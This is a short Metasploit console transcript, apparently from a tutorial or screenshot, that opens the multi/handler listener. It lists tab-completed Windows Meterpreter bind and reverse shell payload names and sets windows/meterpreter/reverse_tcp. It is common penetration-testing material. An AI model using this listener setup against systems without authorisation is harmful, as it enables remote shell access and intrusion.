 =[ metasploit v6.1.2-dev-5f6112766ad19e309f6a25a28b4c7e6266b89868]
- -- --=[ 2159 exploits - 1145 auxiliary - 367 post ]
- -- --=[ 592 payloads - 45 encoders - 10 nops ]
- -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/met
set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/bind_tcp set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/bind_tcp_rc4 set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/bind_tcp_uuid set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter/reverse_http set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_https set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_https_proxy set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter_reverse_tcp
set payload windows/meterpreter/reverse_named_pipe set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_nonx_tcp set payload windows/metsvc_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >